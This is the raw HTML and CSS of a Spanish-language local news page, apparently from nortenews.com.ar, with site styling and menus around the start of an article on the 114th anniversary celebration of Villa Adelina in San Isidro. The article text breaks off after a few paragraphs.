p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-72098 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 19/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-3-e1682431175684.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">12 mil personas celebraron el 114º aniversario de Villa Adelina</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">abril 25, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														496							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-72098" class="post-content post-single post-72098 post type-post status-publish format-standard has-post-thumbnail hentry category-san-isidro tag-sanisidronews">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><p style="font-weight: 400;"><strong>El sábado pasado, miles de personas se congregaron para celebrar el cumpleaños de Villa Adelina en el Parque Público de la localidad. Hubo kermesse, actividades deportivas, baile y un cierre a pura música con “VoxPop”.</strong></p>
<p style="font-weight: 400;">“Estamos muy felices de ver tanta gente disfrutando de este parque que es de San Isidro y de toda la zona norte. Villa Adelina es una ciudad que está en crecimiento constante y por eso cada vez más personas la eligen para vivir. En breve en este lugar vamos a inaugurar la Casa de Cultura más grande del distrito”, señaló el intendente de San Isidro, Gustavo Posse.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-72099" src="https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1.jpg" alt="" width="799" height="534" srcset="https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1.jpg 799w, https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1-768x513.jpg 768w, https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1-250x167.jpg 250w, https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1-550x368.jpg 550w, https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1-269x180.jpg 269w, https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1-449x300.jpg 449w, https://nortenews.com.ar/wp-content/uploads/2023/04/Aniversario-Villa-Adelina-1-748x500.jpg 748w" sizes="(max-width: 799px) 100vw, 799px" /></p>
<p style="font-weight: 400;">Después del mediodía, los vecinos y visitantes de otros distritos se acercaron al enorme predio ubicado en José M. Moreno y Colombres para festejar los 114 años de Villa Adelina. </p>
